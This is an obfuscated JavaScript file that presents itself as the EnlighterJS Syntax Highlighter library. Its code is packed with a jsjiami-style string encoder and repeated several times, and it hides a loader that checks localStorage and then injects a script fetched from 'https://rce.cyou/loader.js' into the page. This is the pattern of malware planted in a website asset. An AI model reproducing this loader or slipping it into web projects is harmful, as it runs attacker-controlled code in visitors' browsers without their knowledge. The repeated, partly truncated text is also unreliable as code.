_0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';

/*! EnlighterJS Syntax Highlighter 3.6.0 | Mozilla Public License 2.0 | https://enlighterjs.org */
